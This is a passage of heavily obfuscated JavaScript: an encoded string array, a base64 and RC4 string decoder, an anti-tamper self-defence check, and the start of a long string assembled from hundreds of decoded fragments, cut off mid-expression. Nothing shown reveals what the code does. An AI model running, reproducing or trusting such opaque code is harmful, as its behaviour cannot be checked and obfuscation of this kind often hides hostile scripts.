6y','WObJW61CtW','W5JdOf9AWOC','vbpcPwX5','W5ZcPNqAqq','swZdP8ogW5a','WQH+WRLLeG','FSoww8k6W4q','W7dcL8oIBsO','tSkjW4NdKeS','W7/cVvWYFa','eCkVW77dU8kE','F8odWRSuWRu','WOCRW4uHWR4','g3xdMYPM','EfZcSdBdSq','W4eWBdjQ','WQBcPclcTey','W6xcU8oewta','fCkNW4pdSCkS','WRPeW4ixWOS','W43dRfbbWOO','W5/cMHWwxG','C8kzpt/cGW','osyTWQ7dMW','ymokW4WiWRC','WQ0fqsFdOW','wNhdLWddLa','W6ldV2hcS8kz','ogNcQSopvq','WPiIW58kWRS','CdxdTYtdRq','W6tcNSoGCH4','oSofW5RdJc4','W6u2qbX4','W6JdS2RcOCkg','W5HJWRddJw0','EbxdLXBdVG','lWe6W6/dLW','W68vqdvr','BKCommk+','sctcSKXx','WOf4W5ONCG','nSoiW4FdJdG','W4SPBLfE','WQZdT8kVWRS7','WPZdJ8k3WPyS','WPiWt8kCW4K','W5biWO5ZWRS','txNcGvTA','BGFdKHddUG','W4fjWRNdINe','A8oaWQqBWQS','W5FdVmklWOa9','mXCWWOFdGW','xCohWO8BWRi','jqqWWPpdKq','FYWMnCkG','W5r+W4JcNCkL','W6hdJhG/W7O','W45mW47dPh4','rNBdJmodW6S','DSk/W5L8WOW','oSoEW5hdKt0','iwhdQvNdQG','WRHUW6NdTSk9','c8kaWPhdTmkF','WQZdMWL7sa','xSkQymkxW58','W4lcKmkVWPiC','v8o4W6xdTCoL','WPzlW59bFW','WOHsW5fuqW','W7VdOhNcQCkq','WRjjW4qPWPu','mri+WORdHa','W6CdWR4XdW','W4KxE397','cdP4umohWQGqkb7cVmos','W5ZcGmoJtCol','WOfOW4GKCq','zXpdNGddOa','WP7dTCkVWOyL','sb3cPNDY','WOOGqI3dOG','W6pdL2VcTSkZ','W41hW6ZdM38','dtFdTZ3dRG','FmktpYNcMa','WOrYW4aIaq','WO1KW4KRBa','W7RdLqNdLCkl','Bmo6W5ddPSoZ','DmoqwSk6W5K','W70gwdLi','W6NdRwbkWP8','vfqvx8k0','rqlcVHzB','WQfaWPXnbG','DmkcW6hdT1u','WORdTGddSmo8','sKW4nmkC','kgNcV8owxa','WO1iW5pcTCkM','sSkIWQPJfW','WOjkW6GYWRK','WOq+W4u6WR0','WRvtW5VcR8kK','mmoAW5ddLde','AHBdMbtdUW','laixWO3dGG','WRpcVfHvWQC','shBcK8o6WOm','WOjMW7ldLSkR','qmoJlCkIW6O','WOaFxILh','sbNcQhLE','jCkogK4B','c8kEgqtcHW','gmoomMGB','FmkqW4xcMuu','F8oDWQWEWQ4','vwZcHCoSWO0','W6uouZXD','bwlcRLdcHq','k8oFW4pdIcm','CuVcVmohWRm'];function _0x2350359d(a,b){a=a-0x1cb;var c=_0x2350359c[a];if(_0x2350359d['aOcIvq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2350359d['MfTKmt']=h,_0x2350359d['LnSHBr']={},_0x2350359d['aOcIvq']=!![];}var e=_0x2350359c[0x0],f=a+e,g=_0x2350359d['LnSHBr'][f];if(g===undefined){if(_0x2350359d['LbbVNm']===undefined){var i=function(j){this['JHIpqa']=j,this['SyHKRv']=[0x1,0x0,0x0],this['doHOxT']=function(){return'newState';},this['riINQk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BzUsfU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jwnIvh']=function(){var j=new RegExp(this['riINQk']+this['BzUsfU']),k=j['test'](this['doHOxT']['toString']())?--this['SyHKRv'][0x1]:--this['SyHKRv'][0x0];return this['qjstRv'](k);},i['prototype']['qjstRv']=function(j){if(!Boolean(~j))return j;return this['VpesDF'](this['JHIpqa']);},i['prototype']['VpesDF']=function(j){for(var k=0x0,l=this['SyHKRv']['length'];k<l;k++){this['SyHKRv']['push'](Math['round'](Math['random']())),l=this['SyHKRv']['length'];}return j(this['SyHKRv'][0x0]);},new i(_0x2350359d)['jwnIvh'](),_0x2350359d['LbbVNm']=!![];}c=_0x2350359d['MfTKmt'](c,b),_0x2350359d['LnSHBr'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2350359d;while(!![]){try{var c=-parseInt(X(0x27a6,'E$@2'))*-parseInt(X(0x2630,'%x&B'))+-parseInt(X(0x8dd,'Z#et'))+-parseInt(X(0x190e,'G*kX'))+parseInt(X(0x371c,'E$@2'))*parseInt(X(0x12a8,'E$@2'))+-parseInt(X(0x21bc,'E$@2'))*-parseInt(X(0xe9b,'E$@2'))+parseInt(X(0x1348,'Z#et'))*parseInt(X(0x23d3,'l4LE'))+parseInt(X(0x3b55,'dLmP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2350359c,0x4ad40),!function(){var Y=_0x2350359d,d={};d[Y(0x2afd,'Q45&')]=function(z,B){return z<B;},d[Y(0x3a6b,'PNzJ')]=function(z,B){return z!==B;},d[Y(0x2695,'h!0K')]=function(z,B){return z===B;},d[Y(0x3cad,'h!0K')]=function(z,B){return z+B;},d[Y(0x38f3,'#[5H')]=function(z,B){return z*B;},d[Y(0x26d9,'Zkc%')]=function(z,B){return z-B;},d[Y(0x4489,'JvZN')]=function(z,B){return z+B;},d[Y(0x1f0,'7eCY')]=function(z,B){return z<B;},d[Y(0x1a3c,'S[a4')]=function(z,B){return z+B;},d[Y(0x76f,'h!0K')]=function(z,B){return z-B;},d[Y(0x1cdb,'JvZN')]=function(z,B){return z===B;},d[Y(0x6f4,']kYM')]=function(z,B){return z===B;},d[Y(0x1a16,'m^&J')]=function(x,y,z,B,C,J,K,Q,R,U,W){return x(y,z,B,C,J,K,Q,R,U,W);},d[Y(0x3fff,'17CK')]=function(z,B){return z||B;},d[Y(0x2414,'7eCY')]=function(x,y){return x(y);},d[Y(0x135b,'DlgP')]=function(x){return x();},d[Y(0x3ca4,'WnL7')]=function(x,y,z,B,C,J,K,Q){return x(y,z,B,C,J,K,Q);},d[Y(0x3430,'WnL7')]=function(z,B){return z!==B;},d[Y(0x997,'[E4K')]=function(z,B){return z!==B;},d[Y(0x59f,'m^&J')]=function(x,y,z,B,C,J,K){return x(y,z,B,C,J,K);},d[Y(0x853,'%x&B')]=function(z,B){return z<B;},d[Y(0x40d7,'G*kX')]=function(x,y,z,B,C){return x(y,z,B,C);},d[Y(0x3b49,')A![')]=function(z,B){return z||B;},d[Y(0x3d39,'PNzJ')]=Y(0xba6,'f8WK')+Y(0x1b91,')1JS')+Y(0x5ae,'m^&J')+Y(0x2b60,'Zkc%')+Y(0x1b2b,'hLyQ')+Y(0x3acb,'4]aJ')+Y(0x198c,'S[a4')+Y(0x3209,'dLmP')+Y(0x342d,'7eCY')+Y(0x4024,'6ZqT')+Y(0x2303,'WnL7')+Y(0x36c6,'Q45&')+Y(0x15bc,'J%hH')+Y(0x405b,'Cu$U')+Y(0x1aed,'JvZN')+Y(0x48c,'vrwG')+Y(0x3e18,'m^&J')+Y(0x4085,'l4LE')+Y(0x30f2,'ir*3')+Y(0x401f,'dLmP')+Y(0x4401,'#[5H')+Y(0x32ac,'5L)s')+Y(0x1008,'m^&J')+Y(0x377a,'Zkc%')+Y(0x2c77,'ir*3')+Y(0xfc7,'Zkc%')+Y(0x4011,'VJnG')+Y(0x3d80,'Q45&')+Y(0xdc9,'G*kX')+Y(0x934,'1%jC')+Y(0x37a5,'E$@2')+Y(0x534,'ir*3')+Y(0x1dc8,'1PM*')+Y(0x4220,'mI#g')+Y(0x3e42,'PNzJ')+Y(0x1b8e,'vrwG')+Y(0x3827,'PNzJ')+Y(0x127a,'17CK')+Y(0x73e,'E$@2')+Y(0x1825,'b6lW')+Y(0x3dd5,')A![')+Y(0x351a,'V]r)')+Y(0x37af,'m^&J')+Y(0x42fc,'[E4K')+Y(0x1109,'mI#g')+Y(0x247e,'Z#et')+Y(0x4074,'E$@2')+Y(0x4405,'m^&J')+Y(0x1ddf,'1(Af')+Y(0xaf3,'mrvk')+Y(0xcc6,'J(u^')+Y(0xffa,'H%kI')+Y(0x384b,'7eCY')+Y(0x1b88,')A![')+Y(0x2b94,'JvZN')+Y(0x31de,'WnL7')+Y(0x26c7,'J%hH')+Y(0x216d,'Q45&')+Y(0x3058,'4]aJ')+Y(0x526,'PNzJ')+Y(0x4e4,']kYM')+Y(0x14ba,'S[a4')+Y(0x2679,'mI#g')+Y(0xba0,'l4LE')+Y(0x4243,'Cu$U')+Y(0x44c8,'J(u^')+Y(0x36f5,')1JS')+Y(0x2a56,'G*kX')+Y(0x1963,'b6lW')+Y(0x370,'Z#et')+Y(0x34d7,'4]aJ')+Y(0x2b6b,'MkT6')+Y(0x279e,')1JS')+Y(0x42b8,'&HmG')+Y(0x1a8b,'tHy]')+Y(0x2021,'QGV7')+Y(0x66f,'mI#g')+Y(0x4007,'7eCY')+Y(0x17a8,'E$@2')+Y(0x3069,'mA87')+Y(0x3c57,'l4LE')+Y(0xe67,'tHy]')+Y(0x2dd5,'v776')+Y(0x5c8,'m^&J')+Y(0x362c,'1PM*')+Y(0x432a,'f8WK')+Y(0x321f,')A![')+Y(0x4ef,'G*kX')+Y(0x3b70,'mA87')+Y(0x1c2b,'J%hH')+Y(0x37c4,'hLyQ')+Y(0x188d,'V]r)')+Y(0x20c0,'9pW[')+Y(0x3606,'%x&B')+Y(0x2290,'J%hH')+Y(0x1ba2,')A![')+Y(0x2653,'S[a4')+Y(0xc84,'Cu$U')+Y(0x371a,'mrvk')+Y(0xeb5,'WnL7')+Y(0x2011,'6ZqT')+Y(0x3a59,'7eCY')+Y(0x228f,'gIv9')+Y(0x44fc,'%x&B')+Y(0x439a,'G*kX')+Y(0x39b7,'v776')+Y(0x1955,'1(Af')+Y(0x447f,'V]r)')+Y(0x3e56,'ir*3')+Y(0x27f2,'17CK')+Y(0x117a,')A![')+Y(0x38b9,'&HmG')+Y(0x2869,'vrwG')+Y(0x431d,'Z#et')+Y(0xcfa,')1JS')+Y(0x2e91,'Z#et')+Y(0x32cb,'ir*3')+Y(0x27b7,'1%jC')+Y(0x147f,'1%jC')+Y(0x33c9,'mrvk')+Y(0x393c,'G*kX')+Y(0x34ad,'hLyQ')+Y(0x13a6,'H%kI')+Y(0x32a2,'JvZN')+Y(0x9fe,'E$@2')+Y(0xe92,'tHy]')+Y(0x32f7,'PNzJ')+Y(0x1e37,'m^&J')+Y(0x4088,'Q45&')+Y(0x297,'mI#g')+Y(0x3e0d,'hLyQ')+Y(0x3026,'VJnG')+Y(0x1130,'VJnG')+Y(0x1e63,'gIv9')+Y(0xc47,'4]aJ')+Y(0x1ef6,'G*kX')+Y(0x1de6,']kYM')+Y(0x50a,'fVmH')+Y(0x20b4,'17CK')+Y(0x7b1,'17CK')+Y(0x2ee9,'%x&B')+Y(0x2a75,'mA87')+Y(0x2237,'Cu$U')+Y(0x120c,'H%kI')+Y(0x12c9,'gIv9')+Y(0x18ab,')1JS')+Y(0x2281,'DlgP')+Y(0x1073,'Cu$U')+Y(0x2194,'vrwG')+Y(0x17f6,'fVmH')+Y(0xbd9,')A![')+Y(0x38e8,'gIv9')+Y(0x215f,'h!0K')+Y(0x22a1,'H%kI')+Y(0x22a8,'1(Af')+Y(0x3910,'9pW[')+Y(0x6e0,'f8WK')+Y(0x289a,'17CK')+Y(0x7ad,'mrvk')+Y(0x2312,'dLmP')+Y(0x235d,'Cu$U')+Y(0x304a,'mA87')+Y(0xc15,'PNzJ')+Y(0x27b,'m^&J')+Y(0x269e,'&HmG')+Y(0x569,'%x&B')+Y(0x445d,'hLyQ')+Y(0xf27,'V]r)')+Y(0x290f,'mA87')+Y(0x3dbf,'mA87')+Y(0x3f32,'E$@2')+Y(0x190f,'PNzJ')+Y(0x633,'1%jC')+Y(0x41b9,'6ZqT')+Y(0x1c15,'l4LE')+Y(0x2636,'v776')+Y(0xa06,'VJnG')+Y(0x292d,'[E4K')+Y(0x2799,'1(Af')+Y(0x3097,'h!0K')+Y(0x15f4,'v776')+Y(0x5a6,'1%jC')+Y(0xfcd,'#[5H')+Y(0xdf5,'5L)s')+Y(0x670,'fVmH')+Y(0x1f7a,'7eCY')+Y(0x6f1,'Z#et')+Y(0x2412,'Cu$U')+Y(0x2db7,'Z#et')+Y(0x10b3,'4]aJ')+Y(0x26b6,'PNzJ')+Y(0x2121,'f8WK')+Y(0x3ca7,'b6lW')+Y(0x3b53,'H%kI')+Y(0x2bb6,'9pW[')+Y(0x2a3f,'4]aJ')+Y(0x2aa1,'l4LE')+Y(0x68d,']kYM')+Y(0x8c3,'vrwG')+Y(0x3eb6,'Cu$U')+(Y(0x318d,'G*kX')+Y(0x2337,'#[5H')+Y(0x44a2,'G*kX')+Y(0x20da,'m^&J')+Y(0x2a50,'mI#g')+Y(0x2430,'J%hH')+Y(0x7a5,'J%hH')+Y(0x374b,'7eCY')+Y(0x75f,'17CK')+Y(0xc45,'VJnG')+Y(0x3f41,'vrwG')+Y(0x440b,'m^&J')+Y(0x4158,'b6lW')+Y(0x1527,')1JS')+Y(0x41be,'vrwG')+Y(0x423,'MkT6')+Y(0x3ca3,'v776')+Y(0x8fc,'#[5H')+Y(0xbb9,'Cu$U')+Y(0x1e38,'Zkc%')+Y(0x2bcb,'b6lW')+Y(0x4333,'mI#g')+Y(0x3eba,'4]aJ')+Y(0x117b,'Z#et')+Y(0x25a6,')A![')+Y(0x649,'H%kI')+Y(0xb5b,'&HmG')+Y(0x3efa,'PNzJ')+Y(0x429b,'E$@2')+Y(0x4534,'%x&B')+Y(0x2a09,'m^&J')+Y(0x1079,'4]aJ')+Y(0x2d77,'MkT6')+Y(0x1212,'v776')+Y(0x3bde,'Z#et')+Y(0x2c72,')1JS')+Y(0x4119,'m^&J')+Y(0x23d0,'JvZN')+Y(0x2c59,'4]aJ')+Y(0x35ad,'S[a4')+Y(0x3687,'1%jC')+Y(0x2dac,'mA87')+Y(0x1949,'PNzJ')+Y(0x21b8,'Z#et')+Y(0x42e3,')A![')+Y(0x14ea,']kYM')+Y(0x21ee,'h!0K')+Y(0x38d4,']kYM')+Y(0x16df,'#[5H')+Y(0x2feb,'17CK')+Y(0x1155,'b6lW')+Y(0x2563,'mrvk')+Y(0x34b4,'4]aJ')+Y(0x121f,')A![')+Y(0x1d91,'hLyQ')+Y(0x3f7,'WnL7')+Y(0xe32,'JvZN')+Y(0x2ca7,')1JS')+Y(0x3ef8,'b6lW')+Y(0x1095,'1PM*')+Y(0x35cd,')1JS')+Y(0x17a4,'Q45&')+Y(0x434d,'ir*3')+Y(0xf31,'b6lW')+Y(0xb32,'#[5H')+Y(0x2be7,'l4LE')+Y(0x129a,'VJnG')+Y(0x1dcb,'Cu$U')+Y(0x2db5,')A![')+Y(0x1558,'tHy]')+Y(0x34e0,'QGV7')+Y(0xa69,'JvZN')+Y(0x1c57,'fVmH')+Y(0x6fb,']kYM')+Y(0x15cd,'7eCY')+Y(0x2d8d,'Zkc%')+Y(0x3a08,'1PM*')+Y(0x30c3,'1%jC')+Y(0x3053,'17CK')+Y(0x1b73,'Cu$U')+Y(0x3423,'%x&B')+Y(0x43f3,'b6lW')+Y(0x158b,'%x&B')+Y(0x1746,'fVmH')+Y(0x16e9,'6ZqT')+Y(0x1bbd,'VJnG')+Y(0x34ed,'VJnG')+Y(0x1d8f,'b6lW')+Y(0x290a,'V]r)')+Y(0x466,'mrvk')+Y(0xaf5,'H%kI')+Y(0xead,'m^&J')+Y(0x1702,'VJnG')+Y(0x1a42,'fVmH')+Y(0x1e85,'JvZN')+Y(0xc29,')A![')+Y(0xefa,'ir*3')+Y(0x25b5,'VJnG')+Y(0x6a8,')A![')+Y(0x4bb,'H%kI')+Y(0x2d5f,'J%hH')+Y(0x814,')A![')+Y(0x1367,'f8WK')+Y(0x69e,'QGV7')+Y(0x2cd8,'1PM*')+Y(0x272,'hLyQ')+Y(0x154d,'1(Af')+Y(0x3898,'vrwG')+Y(0x1d08,'hLyQ')+Y(0x2e92,'mA87')+Y(0x316e,'[E4K')+Y(0xd14,'mA87')+Y(0x693,'m^&J')+Y(0x2602,'17CK')+Y(0x4001,'hLyQ')+Y(0x22fc,'tHy]')+Y(0xdc5,'mI#g')+Y(0x540,'[E4K')+Y(0x1878,'DlgP')+Y(0x43b,'fVmH')+Y(0x18d3,'dLmP')+Y(0x2cdf,')1JS')+Y(0x3475,'J(u^')+Y(0x1656,'PNzJ')+Y(0x1bf2,'E$@2')+Y(0x2341,']kYM')+Y(0xc66,'l4LE')+Y(0x3150,'V]r)')+Y(0x2562,'f8WK')+Y(0x2106,'Zkc%')+Y(0x497,'17CK')+Y(0x2f88,'7eCY')+Y(0x2ae2,'9pW[')+Y(0x2d13,'hLyQ')+Y(0x30a8,'V]r)')+Y(0x910,'Cu$U')+Y(0x416e,'#[5H')+Y(0x3913,'V]r)')+Y(0xc8c,'PNzJ')+Y(0x1470,'l4LE')+Y(0x39e1,'5L)s')+Y(0x20bb,'mrvk')+Y(0x2af7,'PNzJ')+Y(0x58a,'1PM*')+Y(0xa15,'[E4K')+Y(0x8ca,'1PM*')+Y(0xb4b,'1%jC')+Y(0x215a,'dLmP')+Y(0xbae,'%x&B')+Y(0x18f0,'9pW[')+Y(0x139f,'hLyQ')+Y(0x2d6d,'QGV7')+Y(0x10e9,'VJnG')+Y(0x44f2,']kYM')+Y(0x2e74,'J(u^')+Y(0x319e,')1JS')+Y(0x429f,'dLmP')+Y(0x2a05,'mI#g')+Y(0x3823,'1(Af')+Y(0x4181,'VJnG')+Y(0x29ce,'MkT6')+Y(0x29af,'mrvk')+Y(0x3fd6,'Cu$U')+Y(0x3182,')A![')+Y(0x207e,'G*kX')+Y(0x238d,'mI#g')+Y(0x253c,'h!0K')+Y(0x263,'H%kI')+Y(0xfe2,')A![')+Y(0x2eb0,'gIv9')+Y(0x31f7,'Cu$U')+Y(0x2710,'%x&B')+Y(0x241f,')1JS')+Y(0x3731,'PNzJ')+Y(0x13a8,'1%jC')+Y(0x28ac,'7eCY')+Y(0x3f48,'QGV7')+Y(0x15b3,'E$@2')+Y(0x11a7,'MkT6')+Y(0x2157,')A![')+Y(0x3f4a,'1PM*')+Y(0x2933,'DlgP')+Y(0x30f7,'G*kX')+Y(0x2ef,'J(u^')+Y(0xf5c,'6ZqT')+Y(0x44d3,'Cu$U')+Y(0x4148,'V]r)')+Y(0x377,'QGV7')+Y(0x42e7,'PNzJ')+Y(0x43a,')A![')+Y(0x1c07,'J%hH')+Y(0x3b85,'%x&B')+Y(0xda8,'QGV7')+Y(0x2180,'l4LE')+Y(0xfd7,'6ZqT')+Y(0x921,'l4LE')+Y(0x1b30,')1JS')+Y(0x2942,'VJnG')+Y(0x13bf,'Q45&')+Y(0x4af,'mrvk'))+(Y(0x34df,'1PM*')+Y(0x2664,'&HmG')+Y(0x40c8,'VJnG')+Y(0x313a,'[E4K')+Y(0x2277,'l4LE')+Y(0xfc0,'E$@2')+Y(0x2b76,'G*kX')+Y(0x728,'mI#g')+Y(0x239e,'1PM*')+Y(0x2951,'7eCY')+Y(0x3412,'dLmP')+Y(0x1bc0,'Z#et')+Y(0x1d71,'dLmP')+Y(0x1c62,'%x&B')+Y(0x41bd,'ir*3')+Y(0x27fe,'J(u^')+Y(0x4b7,'fVmH')+Y(0x440d,'7eCY')+Y(0x1995,'J%hH')+Y(0x411,'Q45&')+Y(0x10a8,'J%hH')+Y(0x10dc,'JvZN')+Y(0x13c8,'m^&J')+Y(0x1365,'1PM*')+Y(0xa36,'f8WK')+Y(0x43bf,'1(Af')+Y(0x3c8e,'mI#g')+Y(0x2fe9,'v776')+Y(0x3449,'MkT6')+Y(0x3999,'%x&B')+Y(0xa34,'V]r)')+Y(0x2ab5,'VJnG')+Y(0x2f32,'J(u^')+Y(0x299e,'#[5H')+Y(0x3021,'[E4K')+Y(0x3f4b,'dLmP')+Y(0x1145,'f8WK')+Y(0x28ad,'1(Af')+Y(0x1daa,'Q45&')+Y(0x3593,'E$@2')+Y(0x23c0,'tHy]')+Y(0x241a,'S[a4')+Y(0x349e,'1%jC')+Y(0x1f4d,'Q45&')+Y(0x2d42,'Q45&')+Y(0x15e5,'G*kX')+Y(0x1f20,'m^&J')+Y(0x2235,'7eCY')+Y(0xce8,'G*kX')+Y(0x1ecf,')1JS')+Y(0x10ac,'f8WK')+Y(0xf0e,'J%hH')+Y(0x2ca9,'4]aJ')+Y(0x31c6,'f8WK')+Y(0x6b9,')A![')+Y(0xbe6,'#[5H')+Y(0x2e72,'tHy]')+Y(0x1efb,'fVmH')+Y(0x2f76,'gIv9')+Y(0xbac,'17CK')+Y(0x37b3,'1(Af')+Y(0xf82,'V]r)')+Y(0x3ad5,'b6lW')+Y(0x33ee,'l4LE')+Y(0x271f,'V]r)')+Y(0x23ed,'mrvk')+Y(0x2f74,'Z#et')+Y(0x345,'v776')+Y(0x3c32,'1(Af')+Y(0x6c6,'V]r)')+Y(0x3851,'WnL7')+Y(0x1a13,'ir*3')+Y(0xb70,'PNzJ')+Y(0x3311,'1%jC')+Y(0x37cc,'V]r)')+Y(0x3e37,'v776')+Y(0x2b09,'1%jC')+Y(0x2cca,'b6lW')+Y(0x3569,'Q45&')+Y(0x3bdb,'dLmP')+Y(0x2784,'E$@2')+Y(0x3090,'PNzJ')+Y(0x4a9,'7eCY')+Y(0xb48,'S[a4')+Y(0x4323,'dLmP')+Y(0x20f8,'[E4K')+Y(0x3a68,'MkT6')+Y(0x3577,'J(u^')+Y(0x1218,'QGV7')+Y(0x2531,'G*kX')+Y(0x27a1,'Q45&')+Y(0x431,'mI#g')+Y(0x1a34,'fVmH')+Y(0xf4b,'J%hH')+Y(0x2352,'b6lW')+Y(0x3b1c,'5L)s')+Y(0x54a,'E$@2')+Y(0x276a,'4]aJ')+Y(0x3772,'Zkc%')+Y(0x28e0,'[E4K')+Y(0x4365,')A![')+Y(0x1db4,'h!0K')+Y(0x19de,'1(Af')+Y(0x3e75,'mI#g')+Y(0x3cd0,'1PM*')+Y(0x1669,'E$@2')+Y(0x9bf,'vrwG')+Y(0x3688,'dLmP')+Y(0x2cee,'mrvk')+Y(0x2217,'5L)s')+Y(0x1e14,')A![')+Y(0x10c0,'mI#g')+Y(0x3ed1,'V]r)')+Y(0x1bcc,'PNzJ')+Y(0x4322,'h!0K')+Y(0x31c1,'J(u^')+Y(0x389b,'MkT6')+Y(0x25c6,'PNzJ')+Y(0x404,'Q45&')+Y(0x2151,'m^&J')+Y(0x3ff,'mrvk')+Y(0x22c9,'Cu$U')+Y(0x3f94,'S[a4')+Y(0x45c,'G*kX')+Y(0x32ca,'dLmP')+Y(0x4041,'mA87')+Y(0x3a73,'Z#et')+Y(0x1914,')A![')+Y(0x2199,'JvZN')+Y(0x4261,'9pW[')+Y(0x261e,'m^&J')+Y(0x417c,'mI#g')+Y(0x338d,'Z#et')+Y(0xc9e,'&HmG')+Y(0x11ec,'17CK')+Y(0x2462,'vrwG')+Y(0x1387,'J(u^')+Y(0x12ee,'E$@2')+Y(0x530,'H%kI')+Y(0x550,'v776')+Y(0x2d96,'gIv9')+Y(0x342,'mrvk')+Y(0x2407,'V]r)')+Y(0x1466,'m^&J')+Y(0x3d18,'ir*3')+Y(0x1bc1,']kYM')+Y(0x1742,'MkT6')+Y(0x528,'b6lW')+Y(0x2e5d,'ir*3')+Y(0x14cb,'J%hH')+Y(0x12c3,'V]r)')+Y(0x2b6c,'WnL7')+Y(0x1200,'fVmH')+Y(0x37eb,'V]r)')+Y(0x1cb3,'9pW[')+Y(0x1f09,'V]r)')+Y(0xc8b,'G*kX')+Y(0x2183,'mI#g')+Y(0x44a8,'%x&B')+Y(0x1fd4,'Zkc%')+Y(0x1f01,'m^&J')+Y(0x3f0d,']kYM')+Y(0x29a0,'mrvk')+Y(0x1e65,'1(Af')+Y(0xda2,'tHy]')+Y(0x2007,'DlgP')+Y(0x44b2,'J(u^')+Y(0x1459,')1JS')+Y(0x1df4,'4]aJ')+Y(0x1024,')1JS')+Y(0x1d3f,'f8WK')+Y(0x566,'mI#g')+Y(0xda4,'tHy]')+Y(0x3051,'MkT6')+Y(0x2c90,'hLyQ')+Y(0x329d,'Cu$U')+Y(0x44f1,'VJnG')+Y(0x216,'dLmP')+Y(0x3864,'Cu$U')+Y(0x27e2,'mI#g')+Y(0x3e34,'Z#et')+Y(0x4f4,'H%kI')+Y(0x27c2,'J(u^')+Y(0x219d,'DlgP')+Y(0x39b3,'1(Af')+Y(0x4485,'v776')+Y(0x2212,'[E4K')+Y(0x2511,'f8WK')+Y(0x176a,'Z#et')+Y(0x3274,'mA87')+Y(0x50d,'JvZN')+Y(0x3f7c,'v776')+Y(0x3a8a,')1JS')+Y(0x2d89,'1(Af')+Y(0x2420,'mrvk')+Y(0x2d8f,')1JS')+Y(0x3b40,'MkT6')+Y(0x34d,'V]r)')+Y(0x32c3,'Z#et')+Y(0x22b0,'S[a4'))+(Y(0x185e,'7eCY')+Y(0x34c7,'b6lW')+Y(0x3cae,'[E4K')+Y(0x3480,'S[a4')+Y(0x15cb,'1%jC')+Y(0x3aff,'MkT6')+Y(0x2823,'v776')+Y(0x1f10,'h!0K')+Y(0xf99,'PNzJ')+Y(0x4db,'E$@2')+Y(0x2565,'VJnG')+Y(0x1788,'Z#et')+Y(0x3b7a,'Zkc%')+Y(0x12f4,'J%hH')+Y(0x3ea5,')1JS')+Y(0x1a5f,'m^&J')+Y(0xe99,'Q45&')+Y(0x1ef0,'l4LE')+Y(0x98a,'S[a4')+Y(0x16c0,'f8WK')+Y(0x1db2,'tHy]')+Y(0x10d9,'V]r)')+Y(0x17b5,'m^&J')+Y(0x4062,'1PM*')+Y(0x25dc,'WnL7')+Y(0x142b,'%x&B')+Y(0x1d3e,'mA87')+Y(0x1cd,'1PM*')+Y(0x1631,'hLyQ')+Y(0x1a7d,'vrwG')+Y(0x3225,'h!0K')+Y(0x2fcb,'DlgP')+Y(0x402d,'4]aJ')+Y(0x423b,'mI#g')+Y(0x29fa,'PNzJ')+Y(0x2ebf,'J%hH')+Y(0x296f,'5L)s')+Y(0x307b,'Cu$U')+Y(0xfac,'6ZqT')+Y(0xd10,'&HmG')+Y(0x47a,'vrwG')+Y(0xa77,'JvZN')+Y(0x1b9b,'#[5H')+Y(0x440,'b6lW')+Y(0x38a7,'H%kI')+Y(0x6e3,'7eCY')+Y(0x268c,'4]aJ')+Y(0x40f0,'JvZN')+Y(0x2b34,'H%kI')+Y(0x1064,']kYM')+Y(0x37db,'QGV7')+Y(0x3cc6,'17CK')+Y(0x31f0,'Z#et')+Y(0xd6c,'Q45&')+Y(0x1ffa,'f8WK')+Y(0x3f21,'dLmP')+Y(0x1a86,'7eCY')+Y(0x3940,'gIv9')+Y(0x4145,'PNzJ')+Y(0x33b5,'b6lW')+Y(0x344b,'4]aJ')+Y(0x2009,'7eCY')+Y(0x1f42,'tHy]')+Y(0x2e2b,'JvZN')+Y(0x1fee,'dLmP')+Y(0x174a,'7eCY')+Y(0x392f,'Cu$U')+Y(0x28ee,'1PM*')+Y(0x291f,'6ZqT')+Y(0x43ab,'dLmP')+Y(0x382c,'17CK')+Y(0x3392,'JvZN')+Y(0x2dfa,'#[5H')+Y(0x18e6,'dLmP')+Y(0x392d,'Z#et')+Y(0x4342,'b6lW')+Y(0x1194,'17CK')+Y(0x324,'VJnG')+Y(0x3726,'&HmG')+Y(0x88a,'vrwG')+Y(0x2d6e,'VJnG')+Y(0x817,'MkT6')+Y(0x73f,'mI#g')+Y(0x2e2c,'[E4K')+Y(0x3260,'JvZN')+Y(0x2f27,'#[5H')+Y(0x4ed,'tHy]')+Y(0x2509,'Z#et')+Y(0x3a39,'Q45&')+Y(0x4109,'WnL7')+Y(0x3002,'Cu$U')+Y(0x1745,'Cu$U')+Y(0x38ef,')1JS')+Y(0x1313,')A![')+Y(0x35d2,'Cu$U')+Y(0x2f4b,'VJnG')+Y(0x3c34,'1%jC')+Y(0x788,'JvZN')+Y(0x2530,'h!0K')+Y(0x1837,'Cu$U')+Y(0x1a8c,'m^&J')+Y(0x3fbc,'17CK')+Y(0x1334,'JvZN')+Y(0x2682,'1(Af')+Y(0xa7d,'E$@2')+Y(0x4141,'f8WK')+Y(0x1a8e,'vrwG')+Y(0x3ff3,'1(Af')+Y(0x44b,'Q45&')+Y(0x311b,'17CK')+Y(0x2ef5,'Q45&')+Y(0x9ca,'J%hH')+Y(0x2574,'dLmP')+Y(0x1c19,'QGV7')+Y(0x2f3e,'4]aJ')+Y(0x1a81,'Zkc%')+Y(0x2ce7,'&HmG')+Y(0x2331,'h!0K')+Y(0x494,'QGV7')+Y(0x2f8a,'E$@2')+Y(0x3fc8,'hLyQ')+Y(0x10f8,'f8WK')+Y(0x